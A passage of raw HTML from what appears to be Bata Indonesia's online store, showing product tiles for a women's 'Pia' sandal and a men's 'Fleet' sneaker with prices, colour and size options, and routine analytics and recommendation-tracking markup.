https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Pia"
        title="Sandal Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Pia"
        title="Sandal Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5725142 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5725142"
                data-name="Sandal Wanita Pia"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5725142" title="MERAH"
                                        data-color="RED" tabindex="0" role="button" aria-label="Pilih warna MERAH, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="RED" class="RED-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="RED" title="RED" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5725142" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5725142" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5725142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5725142"
        data-analytics-product-id="540M_2022_5725142"
        href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED"
        aria-labelledby="brand-540M_2022_5725142 product-540M_2022_5725142-name product-540M_2022_5725142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5725142-name">
            Sandal Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5725142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Wanita Pia</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=030&amp;pid=540M_TA5721424102W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5725142" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=040&amp;pid=540M_TA5721424102W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5725142" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=050&amp;pid=540M_TA5721424102W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5725142" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=060&amp;pid=540M_TA5721424102W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5725142" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=070&amp;pid=540M_TA5721424102W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5725142" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=100&amp;pid=540M_TA5721424102W&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_5725142" title="43"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_100"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5725142"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5725142"
    data-name="Sandal Wanita Pia"
    data-id="540M_2022_5725142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5725142"
    data-dimension3="540M_2022_5725142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=200&amp;sh=200"
    data-color="MERAH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8806012__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ER8800123502M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8806012'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8806012", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8806012">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="762699ec7ce6e9216f4f5c286b" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sneakers-pria-fleet-540M_ER8800123502M.html?dwvar_540M__ER8800123502M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806012" aria-label="Sepatu Sneakers Pria Fleet">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Fleet"
        title="Sepatu Sneakers Pria Fleet"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4dbdf79c/images/tile/8806012_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Pria Fleet"
        title="Sepatu Sneakers Pria Fleet"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8806012 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8806012"
                data-name="Sepatu Sneakers Pria Fleet"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806012">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806012"
        data-analytics-product-id="540M_2022_8806012"
        href="/id/sepatu-sneakers-pria-fleet-540M_ER8800123502M.html?dwvar_540M__ER8800123502M_color=BLACK"
        aria-labelledby="brand-540M_2022_8806012 product-540M_2022_8806012-name product-540M_2022_8806012-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806012-name">
            Sepatu Sneakers Pria Fleet
        </div>
        <span class="sr-only" id="product-540M_2022_8806012-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Pria Fleet</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-pria-fleet-540M_ER8800123502M.html?dwvar_540M__ER8800123502M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER8800123502M_color=BLACK&amp;dwvar_540M__ER8800123502M_id_sizecode_d=050&amp;pid=540M_ER8800123502M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_8806012" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8806012_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8806012"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
